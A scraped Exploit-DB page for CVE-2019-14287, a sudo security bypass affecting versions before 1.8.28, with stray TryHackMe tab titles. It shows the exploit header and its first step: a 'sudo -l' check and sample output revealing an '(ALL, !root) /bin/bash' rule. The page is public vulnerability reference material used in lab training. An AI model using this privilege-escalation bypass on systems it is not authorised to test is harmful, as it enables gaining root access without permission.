 https://www.exploit-db.com/exploits/47502
80%
Exploit-DB
TryHackMe | Brute It
TryHackMe | Agent Sudo
EDB-ID:
47502
CVE:
2019-14287
EDB Verified:
Author:
MOHIN PARAMASIVAM
Type:
LOCAL
Exploit: / {}
Platform:
LINUX
Date:
2019-10-15
Vulnerable App:
# Exploit Title : sudo 1.8.27 - Security Bypass
# Date : 2019-10-15
# Original Author: Joe Vennix
# Exploit Author : Mohin Paramasivam (Shad0wQu35t)
# Version : Sudo <1.8.28
# Tested on Linux
# Credit : Joe Vennix from Apple Information Security found and analyzed the bug
# Fix : The bug is fixed in sudo 1.8.28
# CVE : 2019-14287
'''Check for the user sudo permissions
sudo -l
User hacker may run the following commands on kali:
(ALL, !root) /bin/bash